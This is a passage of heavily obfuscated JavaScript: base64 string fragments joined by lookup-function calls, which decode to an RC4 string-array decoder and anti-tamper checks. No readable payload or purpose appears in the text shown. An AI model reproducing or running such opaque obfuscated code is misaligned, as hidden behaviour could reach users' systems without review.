1NyVzZtNEJhJywnV09uS1c1dGNRc1cn'+'LCdXNmxkVThvMGhNYScsJ1dPOXp6aGhkU'+_0x7739720u(0x7c)+'NLaGNMbW8r')+('JywndmNoY0p3ZGRIYScsJ1c2VFBlS05kT'+'VcnLCdXT3VPZm1rTVdSVycsJ3o4a0VXUn'+'JScVcnLCdDZzRDaVlHJywnRWZpb1dQUmN'+'McScsJ1dSRzdDZkpkR2EnLCdXUDFmVzRO'+'Y05aYScsJ1dRaGNSU2t3VzRPWCcsJ1c2a'+'lBXNXkwYkcnLCd6dXFDRjhvaScsJ1dQMD'+'l0OGt2bmEnLCdpTnV3VzUwRScsJ1dSaGR'+'UbWtlcG1vWicsJ1dQZGRNOGtpVzV0ZFBH'+_0x7739720u(0xbb)+'0xadScsJ1dRdGRIOGs4VzRWZFJHJywnV1'+_0x7739720u(0xe3)+'sJ1dQcGNPQ29HRGVTJywnZDhrR3lTa2Nz'+'cScsJ1dQL2RHdnlicEcnLCdvOGtWejhrM'+'EFxJywnVzdPWnMyRmNIYScsJ1c3OXNXND'+'BsYWEnLCdFQ29ObkNvVXVhJywnc21vcFc'+_0x7739720u(0x13d)+_0x7739720u(0x80)+'FcnLCdXT0pkTG1rbmxtb20nLCdXUkpkTk'+_0x7739720u(0x123)+_0x7739720u(0x127)+'LCdXUWlzeVNreWVHJywnV1F2Q25DazZXU'+'TQnLCdXNUJjSVk4TFc2YScsJ1dPM2RTcV'+'JjTHd5Jywnald2WXlaRycsJ3hlZTlXUUt'+_0x7739720u(0x119)+'bScsJ1dRTmRHM3k2ZkcnLCdXUXBjUUNrR'+'lc2OFYnLCdxd2lVV09HUycsJ25ybnFDTV'+'MnLCdXUnhkSkl4ZEc4by8nLCdjMTdjSW1'+'rdFdRRycsJ1dSVmNRU2tDZGdHJywnV1Bo'+'ZElhdGRWQ29OJywnV09xekNOQmRSVycsJ'+'1dRUmRJckJkVG1vbCcsJ1dRWmRNWTdkVG'+_0x7739720u(0xe7))+(_0x7739720u(0x9d)+'CdXNnBkUzhvdWtmTycsJ1c0N2NIc2VTVz'+'VPJywnV1BKZEoxcVFhYScsJ2I4azlyQ2t'+_0x7739720u(0x18a)+_0x7739720u(0xc7)+'mNNbWsrVzR1MCcsJ1dQVDRXN2xjSHJ5Jy'+'wnV1FaY1VtbzRXUjhmJywnY3I5ZHV1Tyc'+'sJ3FncGNJckpkTVcnLCdzQ2s4ekxsZFFH'+'Jywnd0NrUVdPOWhGVycsJ1dPQmRNU2t5V'+'zZSZEhhJywnV080WXRNZGRPVycsJ1dPbG'+'RSU2tGVzV0ZFFHJywnRXEzZEtTa3d1cSc'+'sJ0JzRmNNTWxkVEcnLCdXUHI2bFNrZFdQ'+'MCcsJ2l3U1pXNTRTJywnV1BWY0g4a2FrM'+_0x7739720u(0x12f)+'JEZXNHJywneG1rZ3NlL2RIcScsJ0FNMFd'+'XUXVUJywnV09LMldPeGRWOGtRJywnQ0dO'+_0x7739720u(0x14b)+_0x7739720u(0x16f)+'dPL2NQbWtFbjBhJywnbWR6dXFDb3cnLCd'+'XTzFZck1CZE1HJywnV09aY1Vtay9XNk9M'+'JywnV1Byalc0dGNHdHUnLCdBMkdyV08wY'+_0x7739720u(0x17d)+'xhJywnVzR0Y1FIYUpXNGEnLCdXUnFab21'+'rUldPTycsJ3FDa0lXUEZjTzhvVicsJ0R3'+'OEFXUjRqJywnV1JCZFF3QzRXUHUnLCdsd'+_0x7739720u(0xcd)+_0x7739720u(0xb9)+'sJ3EyNG9XNDEwJywnV1A0Q1dSVmRKQ2ti'+'JywnV1F1TkJLN2RMVycsJ1dQWHlXNUJjU'+'GJ5JywnVzVlY1c1cUxERycsJ1c1V0lXNF'+'dkQXEnLCdX')+('N0ZjSGN1Qlc1MCcsJ2x0RHNFU28rJywnV'+'1BCZEtTb2hrM0snLCdXUWRjSG1rWmtzcS'+'csJ1dRSmNHQ2t3ZXRLJywnQndLU1dSaWY'+'nLCdXT2lMV09wZFNDa04nLCdFdDdkT1Nr'+'QnVxJywnV08zY05tb3ZDdksnLCd5eEpjT'+'khpSicsJ1dQeGRTbWsvaVNvYycsJ1dRYU'+'ZXN0hnV09XJywnZ3RycXJTb20nLCdXUUp'+'kSmFwZFA4a2MnLCdzU29kaFNvdkVHJywn'+_0x7739720u(0xfc)+'3F1bGNVWnRkS1cnLCdXUjNkUWNaZE9tb3'+'knLCdzME8wVzVQYicsJ3F4MFdXTy9jT0c'+_0x7739720u(0x151)+'Q29tJywnV09kZEdXQmNQbWt0JywndDI0c'+'WpiMXNXUjNjVjhrVWdLdScsJ1dQdGRSZT'+'RGZFcnLCdXNWpwVzduYVdPdGNHU2tvVzQ'+'wWVdSL2RUcScsJ1c1SFdXNHE3aWEnLCdX'+'T3Y1Z21rOVdPOCcsJ3gxQmNSZEZkTkcnL'+'CdXT2JiVzdKY1FabScsJ1dSN2NOU2tnVz'+'VxdCcsJ3hneU5XNm5JJywnV1JLWHZta1B'+'rYScsJ2xheGNJTE5kUHJCZElHJywnQ2E3'+'Y0wweGRKVycsJ1dPbGROZk91Y1cnLCdXU'+_0x7739720u(0x105)+_0x7739720u(0x18f)+'XT3hjUW1vbldST0QnLCdBdmlpZ2JLJywn'+_0x7739720u(0x13c)+'DNjVjhrMFc0YXAnLCdtV2JKeGZTJywnbF'+'piTUMySycsJ0NOeXZ6bW9jJywnZkpKZFV'+'lM2NIc1hnVzZHdVc1TmNSdVMnLCd6Mi9j'+'UUlWZElXJywnV09DZFdRUzlXNlcnLCduc'+'UR1c0h1JywndnZ5MVdPM2NTRycsJ3llYS'+'tXNUhBJywn')+(_0x7739720u(0x158)+'CdXNjdjVXJDblc3RycsJ1dPaGNLU29Xd3'+_0x7739720u(0x8d)+_0x7739720u(0xb8)+'NnRjU0dlJywneG1rMVdQZkF1RycsJ1dRT'+'mNSOGtOVzdXNicsJ0FTb25XNUM0VzQ0Jy'+'wndnRaZFVta1J4YScsJ1c1TytXN2F5eWE'+'nLCd1bWtzc0xOZE9HJywnV1JoY1BDa2Rn'+'YzQnLCdXUHRkSUh4Y1RnNCcsJ2dnT25XN'+'UtQJywnZkwzY0o4a3dXT2UnLCdXUkJjR0'+'NrSWNnMCcsJ3llcVpXUldZJywnVzZYVFc'+'3TzBqVycsJ3poaVpXT05jUHEnLCdkSTVO'+'eUNvZycsJ284b1ZXNGVXd0cnLCduZk9yV'+_0x7739720u(0x97)+'VkVmRJYScsJ2lMR3JXNmVzJywndU1Xdld'+'QSmNLYScsJ2ZTb1NXN2VhdnEnLCdyMUd4'+'V1JSY1JXJywnbFNvQ1c2YWJCcScsJ1dST'+'mNSbW9zdkxDJywnVzdDcVc0R0l5VycsJ1'+'c2TmNIYW1xVzQwJywnVzRybFc0S1FrcSc'+'sJ214QmNMQ2szV1FPJywnV1A1aFc1M2NJ'+'YkcnLCdXUWxjVThrb2hhOCcsJ1dSWmRHO'+'GsxbW1vZScsJ0ZDay9XUTdjUkNvdScsJ1'+'dSdGNUU2tYb1l1Jywnd2FsY1V2WmRWcSc'+'sJ1c3REdXNkt5a2EnLCdXUjNkR0xXSVdR'+'RycsJ3g4b1NXNDRPVzdxJywneUNrL1dRQ'+'mNMQ29SJywnV1FCY1VDb0pXUktqJywnV0'+'9HSEFta0VkRycsJ1dQcGRNR05kSm1rMic'+'sJ1dScXR1OGtLZnEnLCdXT0pjVW1rQmh0'+'aScsJ2dkYkRxM1cnLCd5bWt4V1BML3FhJ'+_0x7739720u(0xb6)+_0x7739720u(0x166))+('UktIeTIvZE54dGRTRycsJ1dPMWF4M3BkU'+'2EnLCdXT1pjT21rK212bScsJ1dSMUlsQ2'+'tMV1BPJywncXdlOVc2UEcnLCdBOGtCV09'+'IYXVXJywnV1J0Y084a2FwdjAnLCdXT2Rk'+'S1dCZFRTb2UnLCdETENTeDhvRycsJ3BJZ'+'kt6dzgnLCdXUUpjRzhvOGNTb3YnLCdXUD'+'djTDhvY3NLQycsJ2hMR0VXNWVjJywnQm1'+'rTHczVmRUYScsJ1dPbGRHYmhkSThrNics'+'J1dSTER3MVZkVUcnLCdXUUNNcTAvZFBxJ'+'ywnV1BpWm5ta0JXUnUnLCdmTGRjTW1rbV'+'dQdScsJ1dPVmNIOGtMVzVhUScsJ1dRcGR'+'ITmFuV1FTJywnV1Bhb1dPcVdXNU8nLCdX'+'Ty9jS21vb3d2dScsJ1c3YXByZkJjTGEnL'+'CdXUnRkS0NrOFc2dGRQcScsJ1dPeGRWU2'+'taaW1vSCcsJ1c3WmRVU29aZTFtJywnV1J'+'1RVdSTmRTQ2tEJywnV1E5K0JndGRHcScs'+'J1dQOXJvU2ttV09TJywnZHRIT0JnTycsJ'+_0x7739720u(0x92)+'wnV1JWZExmbVlhcScsJ3NTb21wQ29NcWE'+'nLCdzMnhjUmJsZFFXJywnRHFWY1ZMdGRH'+'VycsJ2syVzRXNXVhJywnb2I1SXZxdScsJ'+'1dSNDVCdUpkSFcnLCdXUWJTVzZGY1FiSy'+'csJ0V1eGNJcTB6Jywnekx1TVc1SGwnLCd'+'FU2tHV1J2cXRXJywndGd0Y05yeGROVycs'+'J2piZlR1YTAnLCdXUlZkVlNrQlc2L2RRR'+'ycsJ1dQS0RXT2hkVW1rSCcsJ3RtazVXUF'+'ZjUG1vaycsJ3pNV0xwZE8nLCdCbW9seEN'+'ramxXJywnV1Bia3BTa1NXUmknLCdXUWxj'+'SW1rSVc1bVMnLCdGV2xjUHZCZFBHJywna'+_0x7739720u(0x109)+'csJ0EySmNR')+('YUZkS2EnLCdXUVpkSFp0ZE9ta1AnLCdyU'+'29vVzU4UFc0OCcsJ0J4aVZXUXBjTEcnLC'+'dETnhjUXQ4dicsJ1c3VDJXNnFaamEnLCd'+_0x7739720u(0xab)+'JywnV1FDK3VOQmROYScsJ1dQSmRVSU5kT'+'1NrNScsJ1dRYStXUjNkT0NrNycsJ1dRcG'+_0x7739720u(0x7d)+'kSThvMlc3ZGNMRycsJ1dPQmNSbW9Wckw4'+_0x7739720u(0x136)+'EtxJywnV09KZFRIRmNHS1cnLCdoWnpSRG'+_0x7739720u(0xc1)+'OMCcsJ2hkWEtCQ281JywnV1BwY0ltb0Nr'+_0x7739720u(0xa0)+_0x7739720u(0xb5)+'wnVzRWY0lzS2RXN2UnLCd0TGhjSHJLRCc'+'sJ1dPbGRSMUdIV1FLJywnV1BoY1FDbytp'+'Q29NJywnV09wY09Db0ZsU292JywnVzZpa'+_0x7739720u(0x13e)+'piOXFIOXV3ckNPV1E0JywnVzVlNVdSVzl'+'XNTNjUVNraScsJ2ZOdXRXNmlsJywndThv'+'bGxtb0FGRycsJ3QzWmNWcmhkSVcnLCdDU'+'2tWV1FWY0hDb1knLCdXTzNjSThvOWVTb1'+_0x7739720u(0x7e)+'XUmUnLCdXUjdkUUtld1dPcScsJ3pDa3ZX'+'UVhSckcnLCd0dlpjUld4ZE9HJywnV095S'+'VdPWmRNU2t3JywnV09qTVc2WmNNRzAnLC'+'dXUXl4Z0NrMFdQZScsJ2RTb0pXNnV5RmE'+_0x7739720u(0x17c)+_0x7739720u(0x89)+_0x7739720u(0x178)+'9jTllHJywn')+('QVhkZFM4azVDcScsJ3ZLVzVXT0dRJywnV'+'1F4Y1FtazRsWTAnLCdXUXhkUWNKZEo4a0'+_0x7739720u(0xc2)+_0x7739720u(0x124)+'UXlYJywnV1I5NmRTay9XUGUnLCdXUWFzV'+'zc5SVdRVycsJ2tYSEJ4Y0cnLCdXNzBock'+'s3Y0pHJywnVzRGY0tjR1JXNEsnLCdXUGR'+'kT0lsZEtta3cnLCdBbW9UZENvWHZhJywn'+_0x7739720u(0x117)+'ywnVzdUWFc1V1dtVycsJ1c3UmRPbW9tYX'+'ZTJywnQmNsZE1Da21BVycsJ1dPM2NNbWt'+'BVzVhVycsJ3ViWmRVOGtmQ1cnLCdXUTNk'+'VENrU2NDb3UnLCdXTy9kT2FSZE5tb0MnL'+'Cd5MmRjVFdWZFVhJywneUNrS1dPckpBRy'+'csJ1c2MFB1ZkJjSEcnLCdyTGF0V1BLYyc'+'sJ1dPUmRJYmxkUG1vNScsJ1dPL2NHbWt3'+'bWRpJywnVzVxMFc2NEZFcScsJ1dQT1dpO'+'GtsV1JLJywncXhtc1dRcVonLCdXUUQ0Vz'+'RGY0lZRycsJ0JTb1R4bWt1a3EnLCdXNUd'+'RVzRHVnpXJywnV1IzZFRjWmRJOGtjJywn'+'enZLeEJTb0wnLCdXT3JTYm1rNFdQTycsJ'+'1c3eGNPcnpVdnRsZFNta3VXN0Q3VzVuby'+_0x7739720u(0xef)+'mVzZSZE9XJywnemY0SkZDbzQnLCdXUU90'+'V1Btelc3ZScsJ1c2aGRTU29zaXhpJywnV'+'1AwZHFTa24nLCdsbWsrdG1rcHphJywnV0'+'9aY0xDa2VrR1cnLCdXNEJkTVNvY0FKRmR'+'JMFJkTGZEb2hhJywnclNrWHhocGRSYScs'+'J0ZDb2hxbWtyb3EnLCdXUnVxV1BKZFY4a'+'zgnLCdFdkc0RW1vOCcsJ0Jtb3RobW9SRF'+'cnLCdldEhp')+('eGJXJywndUovZFNta3Z4YScsJ1dPN2RMb'+_0x7739720u(0x187)+'1vSW9Tb1FxcScsJ3J1NHVmVzAnLCdFWDN'+'jSExSZEdhJywndlNrOFdQdGNTQ292Jywn'+'V085OEFNUmRNRycsJ1dSS1dXUFNHVzVLJ'+_0x7739720u(0xd1)+'dXUnBjUENvd2FTb3cnXTtmdW5jdGlvbiB'+'fMHg0MzUwMjE1ZShhLGIpe2E9YS0weDFl'+'NDt2YXIgYz1fMHg0MzUwMjE1ZFthXTtpZ'+'ihfMHg0MzUwMjE1ZVsndENsdHFnJ109PT'+'11bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9'+'uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa2xt'+_0x7739720u(0xad)+_0x7739720u(0x162)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+_0x7739720u(0xd3)+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x7739720u(0x9f)+'oLTB4MipsJjB4NikpOjB4MCl7bj1qWydp'+'bmRleE9mJ10obik7fXJldHVybiBrO307d'+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+'1bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQ'+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+'bmd0aCddO3U8djt1Kyspe3IrPSclJysoJ'+_0x7739720u(0xf7)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+_0x7739720u(0x98))+('MHgxMDA7dCsrKXtvPShvK25bdF0rbVsnY'+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+'dLG5bb109cDt9dD0weDAsbz0weDA7Zm9y'+'KHZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO'+'3crKyl7dD0odCsweDEpJTB4MTAwLG89KG'+_0x7739720u(0x14c)+'9bltvXSxuW29dPXAscSs9U3RyaW5nWydm'+'cm9tQ2hhckNvZGUnXShsWydjaGFyQ29kZ'+'UF0J10odyleblsoblt0XStuW29dKSUweD'+'EwMF0pO31yZXR1cm4gcTt9O18weDQzNTA'+'yMTVlWydnQnVsVlInXT1oLF8weDQzNTAy'+'MTVlWydqbHNKTVAnXT17fSxfMHg0MzUwM'+'jE1ZVsndENsdHFnJ109ISFbXTt9dmFyIG'+'U9XzB4NDM1MDIxNWRbMHgwXSxmPWErZSx'+'nPV8weDQzNTAyMTVlWydqbHNKTVAnXVtm'+'XTtpZihnPT09dW5kZWZpbmVkKXtpZihfM'+_0x7739720u(0x11f)+'RlZmluZWQpe3ZhciBpPWZ1bmN0aW9uKGo'+_0x7739720u(0x8f)+'ZHlnQVhpJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydwc3RLUkgnXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'2Wk5kalQnXT0nXHg1Y3crXHgyMCpceDVj'+'KFx4NWMpXHgyMCp7XHg1Y3crXHgyMConL'+_0x7739720u(0x11c)+_0x7739720u(0x184)+_0x7739720u(0xd0)+_0x7739720u(0x11e)+'mVnRXhwKHRoaXNbJ3ZaTmRqVCddK3RoaX'+_0x7739720u(0x10e))+('cSddKSxrPWpbJ3Rlc3QnXSh0aGlzWydwc'+'3RLUkgnXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ2R5Z0FYaSddWzB4MV06LS10aGl'+'zWydkeWdBWGknXVsweDBdO3JldHVybiB0'+'aGlzWydIQUhab0UnXShrKTt9LGlbJ3Byb'+'3RvdHlwZSddWydIQUhab0UnXT1mdW5jdG'+'lvbihqKXtpZighQm9vbGVhbih+aikpcmV'+'0dXJuIGo7cmV0dXJuIHRoaXNbJ0Z5UnNC'+'aCddKHRoaXNbJ21ET1paVSddKTt9LGlbJ'+'3Byb3RvdHlwZSddWydGeVJzQmgnXT1mdW'+'5jdGlvbihqKXtmb3IodmFyIGs9MHgwLGw'+'9dGhpc1snZHlnQVhpJ11bJ2xlbmd0aCdd'+'O2s8bDtrKyspe3RoaXNbJ2R5Z0FYaSddW'+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+_0x7739720u(0x103)+'keWdBWGknXVsnbGVuZ3RoJ107fXJldHVy'+_0x7739720u(0x121)+'30sbmV3IGkoXzB4NDM1MDIxNWUpWydmcm'+'lvSlcnXSgpLF8weDQzNTAyMTVlWydPcVR'+'zVmInXT0hIVtdO31jPV8weDQzNTAyMTVl'+'WydnQnVsVlInXShjLGIpLF8weDQzNTAyM'+_0x7739720u(0x16d)+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4NDM1MDIxNWU7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4M2E2LCdITjloJykpKy1wYX'+'JzZUludChIKDB4M2Y0LCdvciFeJykpKi1'+'wYXJzZUludChIKDB4MmIzLCdKdVkwJykp'+_0x7739720u(0x17f)+_0x7739720u(0xb4)+'8nKSkrLXBh')+('cnNlSW50KEgoMHg0NDgsJyNaVkInKSkrc'+'GFyc2VJbnQoSCgweDMwOCwnSVUkdScpKS'+_0x7739720u(0x18b)+_0x7739720u(0x94)+'NycpKSstcGFyc2VJbnQoSCgweDQ3ZiwnW'+'FFGbycpKSotcGFyc2VJbnQoSCgweDJiYi'+'wnVylSaScpKTtpZihjPT09YilicmVhazt'+_0x7739720u(0xe0)+_0x7739720u(0x102)+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4NDM1MD'+_0x7739720u(0x111)+'7dmFyIEk9XzB4NDM1MDIxNWUsZD17fTtk'+'W0koMHgyMzUsJ3YmWlMnKV09SSgweDQ2Z'+'SwnUmhYNicpK0koMHgyMWQsJ0hOOWgnKS'+'tJKDB4NGVmLCc3YmtOJykrSSgweDFlNyw'+'ndltnKCcpK0koMHg0MWQsJylUKWYnKSxk'+'W0koMHgyOGEsJ3ZbZygnKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcSE9PXI7fSxkW0'+'koMHgyYzYsJ29UV0onKV09SSgweDM1Yyw'+'ncTM0aScpK0koMHg0MjQsJ0hOOWgnKSxk'+'W0koMHgyMWYsJ3YmWlMnKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcT09PXI7fSxkW0'+'koMHgzZGMsJ3QoTFcnKV09SSgweDMwYyw'+_0x7739720u(0x8a)+'WTAnKV09SSgweDI2YSwnb1RXSicpK0koM'+_0x7739720u(0x139)+'QoSTMnKV09ZnVuY3Rpb24ocSl7cmV0dXJ'+'uIHEoKTt9LGRbSSgweDIzYSwnMV1rMScp'+'XT1mdW5jdGlvbihxLHIscyl7cmV0dXJuI'+'HEocixzKTt9LGRbSSgweDM5NywnMV1rMS'+'cpXT1mdW5j')+('dGlvbihxLHIpe3JldHVybiBxPHI7fSxkW'+'0koMHgzNDAsJ3pFdTcnKV09ZnVuY3Rpb2'+_0x7739720u(0xae)+'oMHgzM2MsJ29UV0onKV09ZnVuY3Rpb24o'+_0x7739720u(0x113)+'DQ0NCwnbypbeScpXT1mdW5jdGlvbihxLH'+'Ipe3JldHVybiBxPD1yO30sZFtJKDB4NDB'+'jLCdvciFeJyldPWZ1bmN0aW9uKHEscil7'+'cmV0dXJuIHErcjt9LGRbSSgweDNiYSwnK'+'VQpZicpXT1mdW5jdGlvbihxLHIpe3JldH'+_0x7739720u(0xbc)+'nKV09SSgweDM4MiwndltnKCcpK0koMHgy'+'NjgsJ3pFdTcnKStJKDB4NGM1LCcqKkM2J'+'ykrSSgweDQ2ZCwnSE45aCcpK0koMHg0MT'+'UsJ1QzU0onKStJKDB4MjMyLCdvVFdKJyk'+'rSSgweDQyZiwnUSVUOScpK0koMHgzMzYs'+'J0h2ZyYnKStJKDB4NDNkLCdneTk1JykrS'+'SgweDIzNCwndko5bScpK0koMHgyZDEsJ2'+'RAdEUnKSxkW0koMHgyYWEsJ3pFdTcnKV0'+'9SSgweDRmMSwnSG56RycpK0koMHg0MDEs'+'J1gpcyUnKStJKDB4MzcyLCdRUVJTJykrS'+_0x7739720u(0x170)+'FUekonKStJKDB4M2M0LCdkUk1vJykrSSg'+'weDM3NywnNmNkUCcpK0koMHgzN2QsJ1lV'+'OUQnKStJKDB4M2JiLCchIyEpJykrSSgwe'+'DRhYSwnZFJNbycpK0koMHgzZDAsJ1hRRm'+_0x7739720u(0x18d)+_0x7739720u(0x16c)+'KStJKDB4M2EzLCd2JlpTJyksZFtJKDB4N'+'DQwLCd0am1xJyldPWZ1bmN0aW9uKHEsci'+_0x7739720u(0xd9))+('IHEocik7fSxkW0koMHgzNGQsJ2ZDUmonK'+'V09SSgweDI1ZSwndGptcScpK0koMHgzNz'+'EsJ29yIV4nKStJKDB4M2ZjLCcqKkM2Jyk'+'rSSgweDM0MywnanJ3JScpK0koMHgzNTEs'+'J3peOGcnKStJKDB4Mjg2LCcxXWsxJykrS'+_0x7739720u(0xa7)+_0x7739720u(0xde)+'weDNkOSwnMV1rMScpK0koMHg0ZGQsJ29y'+_0x7739720u(0x90)+'DQ3YiwnSG56RycpK0koMHgyZmEsJ1cpUm'+_0x7739720u(0x13b)+'0ZCwnZCpwRicpK0koMHgxZjMsJyQoSTMn'+_0x7739720u(0x163)+'iwndFZrNScpK0koMHgzYzAsJ3QoTFcnKS'+'tJKDB4NDkzLCdTeVpKJykrSSgweDIxYyw'+'nZEB0RScpK0koMHgzNWUsJ2RSTW8nKStJ'+'KDB4NDI2LCdZVTlEJykrSSgweDRhNywnY'+'jY5SicpK0koMHgyOGYsJ1QzU0onKStJKD'+'B4M2MyLCdPSCNDJykrSSgweDM5MCwnZFJ'+'NbycpK0koMHgzYzMsJ0p1WTAnKStJKDB4'+'MjU0LCdkKnBGJykrSSgweDM2OSwnbypbe'+'ScpK0koMHgyOWQsJ2RAdEUnKStJKDB4Mz'+'JkLCdUM1NKJykrSSgweDM0NiwnUmhYNic'+'pK0koMHg0Y2EsJ28qW3knKStJKDB4MzNl'+'LCckKEkzJykrSSgweDI0NiwnMV1rMScpK'+_0x7739720u(0x134)+_0x7739720u(0x14e)+'oMHgzOWEsJ1p0I2wnKStJKDB4NGQwLCdn'+'eTk1JykrSSgweDI1NSwnWFFGbycpK0koM'+'HgzNmEsJ3QoTFcnKStJKDB4Mjk4LCdJVS'+_0x7739720u(0xeb))+('eDQzYSwnU3laSicpK0koMHg0MWMsJ29yI'+'V4nKStJKDB4MzM3LCdRJVQ5JykrSSgweD'+'JmNiwnZEB0RScpK0koMHgzNzksJ1p0I2w'+'nKStJKDB4MzBmLCdFaHF0JykrSSgweDNj'+'OCwnZEB0RScpK0koMHgzNmUsJ2I2OUonK'+'StJKDB4M2Y1LCduaVR5JykrSSgweDJhZC'+_0x7739720u(0x130)+'JKDB4MmYxLCdJVSR1JykrSSgweDI2MSwn'+'ZU01dCcpK0koMHg0ZDUsJ0huekcnKStJK'+_0x7739720u(0x12a)+'hMVycpK0koMHgzN2EsJyoqQzYnKStJKDB'+'4NGMxLCdRUVJTJykrSSgweDMzYSwnbmlU'+'eScpK0koMHgzZGIsJ3RqbXEnKStJKDB4M'+_0x7739720u(0xd5)+_0x7739720u(0xbe)+'1LCd5akZSJykrSSgweDQ3NCwnISMhKScp'+'K0koMHgyYWYsJ0xEZkQnKStJKDB4NDhlL'+'CdBVHpKJykrSSgweDQxMCwnbmlUeScpK0'+'koMHg0MTIsJylUKWYnKStJKDB4MmVkLCd'+_0x7739720u(0xe6)+'MHgyYjgsJ29UV0onKStJKDB4NDZjLCdBV'+'HpKJykrSSgweDI1YywnSE45aCcpK0koMH'+_0x7739720u(0x79)+'eJykrSSgweDM5NiwnNmNkUCcpK0koMHgy'+'YmMsJ1cpUmknKStJKDB4MmQwLCdIbnpHJ'+_0x7739720u(0x132)+_0x7739720u(0x126)+'rSSgweDJjOCwnel44ZycpK0koMHg0MmMs'+'JyoqQzYnKStJKDB4MzI1LCckUiphJykrS'+_0x7739720u(0xe8)+_0x7739720u(0x180))+(_0x7739720u(0xdf)+'ERmRCcpK0koMHg0NDEsJ1cpUmknKStJKD'+'B4MjYyLCd2W2coJykrSSgweDQxOSwndFZ'+'rNScpK0koMHg0N2MsJ29UV0onKStJKDB4'+'MzAxLCdadCNsJykrSSgweDQzMywnJChJM'+_0x7739720u(0x99)+'JlLCd0Vms1JykrSSgweDQxNCwnb3IhXic'+'pK0koMHg0NTQsJ0hOOWgnKStJKDB4MWZm'+_0x7739720u(0x154)+'0koMHg0MzgsJylUKWYnKStJKDB4NGUyLC'+'ckKEkzJykrSSgweDMzNSwndFZrNScpK0k'+'oMHg0NDYsJ2pydyUnKStJKDB4MjU2LCcj'+'WlZCJykrSSgweDMxYSwnZ3k5NScpK0koM'+'Hg0ZGUsJ2RAdEUnKStJKDB4M2Q4LCdJVS'+_0x7739720u(0x14f)+_0x7739720u(0xf3)+_0x7739720u(0xdc)+'mQsJyEjISknKStJKDB4MmEwLCc3YmtOJy'+'krSSgweDQxYSwnVylSaScpK0koMHg0MzI'+'sJ0xEZkQnKStJKDB4MmZlLCdMRGZEJykr'+'SSgweDIyZiwnanJ3JScpK0koMHgyYzksJ'+'3ZKOW0nKStJKDB4MjQ4LCdIdmcmJykrSS'+'gweDM1NiwnI1pWQicpK0koMHgzZTIsJ25'+_0x7739720u(0xf2)+'eDNjZiwnSnVZMCcpK0koMHg0OWMsJ1lVO'+'UQnKStJKDB4MzMwLCdkKnBGJykrSSgweD'+'Q3OSwnTERmRCcpK0koMHgzNDEsJ1p0I2w'+'nKStJKDB4MjhlLCdvKlt5JykrSSgweDMx'+_0x7739720u(0x135)+'StJKDB4MjdiLCdvciFeJykrSSgweDQ4MC'+'wndko5bScp')+('K0koMHgyYTIsJylUKWYnKStJKDB4NGYwL'+'Cd0Vms1JykrSSgweDQ1MSwnWFFGbycpK0'+'koMHgxZTYsJyQoSTMnKStJKDB4NGI5LCd'+'kUk1vJykrSSgweDJkYiwnN2JrTicpK0ko'+'MHgzMDMsJ2RAdEUnKStJKDB4MWViLCd6R'+'XU3JykrSSgweDJlNCwnKipDNicpK0koMH'+'gzZDYsJzZjZFAnKStJKDB4MjM2LCdUM1N'+'KJykrSSgweDM1NCwnUVFSUycpK0koMHgz'+'YWQsJzdia04nKStJKDB4MmE1LCdRUVJTJ'+'ykrSSgweDM0YiwnI1pWQicpK0koMHg0Nz'+'IsJ1N5WkonKStJKDB4MzQ5LCdadCNsJyk'+_0x7739720u(0x10d)+_0x7739720u(0xb0)+'SgweDJkZSwnZEB0RScpK0koMHgyZDcsJz'+'FdazEnKStJKDB4NGNkLCdxMzRpJykrSSg'+'weDM5OCwnbmlUeScpK0koMHgzZmQsJ25p'+'VHknKStJKDB4MjY1LCcjWlZCJykrSSgwe'+_0x7739720u(0x11d)+'EnKStJKDB4Mzc4LCdkQHRFJykrSSgweDQ'+_0x7739720u(0x164)+'KStJKDB4NDg2LCd2JlpTJykrSSgweDMyN'+'iwnel44ZycpK0koMHg0YzQsJ3EzNGknKS'+'tJKDB4M2U0LCd0KExXJykrSSgweDNjZSw'+'nSE45aCcpK0koMHgyODMsJ1FRUlMnKStJ'+'KDB4M2M3LCdmQ1JqJykrSSgweDQyMSwnI'+'1pWQicpK0koMHgzODAsJ3RWazUnKStJKD'+'B4NDNjLCdvciFeJykrSSgweDI0YSwnbyp'+'beScpK0koMHg0MDAsJ2ZDUmonKStJKDB4'+_0x7739720u(0xa1)+'CcpK0koMHg0YzgsJ2d5OTUnKStJKDB4Mj'+_0x7739720u(0x10a))+(_0x7739720u(0xaa)+'WUsJ1lVOUQnKStJKDB4MjVkLCdFaHF0Jy'+_0x7739720u(0x129)+_0x7739720u(0x10f)+'SSgweDMxMywnZkNSaicpK0koMHgyMDEsJ'+_0x7739720u(0x183)+'gweDIwOSwnb3IhXicpK0koMHgyZTksJ3l'+'qRlInKStJKDB4MzA3LCcxXWsxJykrSSgw'+'eDM4OCwnQVR6SicpK0koMHgyMDQsJ1lVO'+_0x7739720u(0x175)+'gyOGQsJzZjZFAnKStJKDB4MzJjLCdXKVJ'+_0x7739720u(0x186)+'ZWQsJ0h2ZyYnKStJKDB4NGY0LCd2JlpTJ'+'ykrSSgweDIxMSwnZkNSaicpK0koMHgyM2'+